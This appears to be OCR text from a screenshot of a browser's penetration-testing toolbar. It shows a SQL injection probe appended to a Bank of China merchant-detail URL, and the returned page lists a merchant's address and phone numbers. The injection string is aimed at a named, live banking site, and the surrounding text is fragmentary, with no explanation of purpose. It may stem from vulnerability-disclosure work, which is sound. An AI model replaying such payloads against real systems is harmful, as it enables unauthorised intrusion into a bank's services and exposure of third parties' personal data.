 https://e.boc.cn/ehome/SQISOFT/web/webNew/nSellorDetail.aspx?ShangID=ES0000000079' and '11'='1'||'1
Google 8 ASP .net G IIS
INT SQL XSS Encryption Encoding Other
Load URL https://e.boc.cn/ehome/SQISOFT/web/webNew/nSellorDetail.aspx?ShangID=ES0000000079' and '11'='1'||'1
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
中国银行 BANK OF CHINA 中银易商 Make it Easy e社区 首页
首页 >联盟商家>蓝谷厨业
WS
蓝谷厨业
地址： 武侯区广福路99号月光琉域1-1-702
所属行业： 品牌购物
电话： 028-85441287
手机： 13332313213
QQ：
联系人：
暂无商家图片